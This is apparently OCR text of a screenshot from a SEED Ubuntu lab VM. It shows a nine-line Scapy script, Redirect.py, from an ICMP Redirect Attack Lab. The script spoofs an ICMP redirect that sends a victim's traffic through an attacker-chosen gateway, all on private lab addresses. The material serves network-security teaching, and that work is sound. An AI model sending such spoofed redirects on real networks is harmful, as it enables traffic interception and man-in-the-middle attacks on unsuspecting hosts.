 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
中
Player(P)
Activities
Text Editor
Jul 12 06:16
Open
Redirect.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type = 5, code = 0)
5 icmp.gw = '10.9.0.111'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP())
Python 3
Tab Width: 8
Ln 5, Col 22
INS